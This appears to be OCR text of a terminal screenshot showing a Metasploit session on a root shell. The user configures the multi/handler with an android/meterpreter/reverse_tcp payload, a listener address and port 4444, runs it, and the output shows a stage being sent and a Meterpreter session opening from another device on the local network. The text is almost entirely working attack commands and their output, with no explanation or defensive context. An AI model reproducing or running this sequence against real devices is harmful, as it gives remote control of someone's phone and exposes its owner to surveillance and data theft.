 root@Faclon7: /home/yuda
File Edit View Search Terminal Help
root@Faclon7:/home/yuda# msfconsole
=[ metasploit v5.0.86-dev ]
+ -- --=[ 2004 exploits - 1095 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.57
lhost => 192.168.43.57
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.57:4444
[*] Sending stage (73745 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.57:4444 -> 192.168.43.1:41583) at 2020-08-14 18:11:44 +0700
Code
meterpreter >
Friday August 14, 18:11:55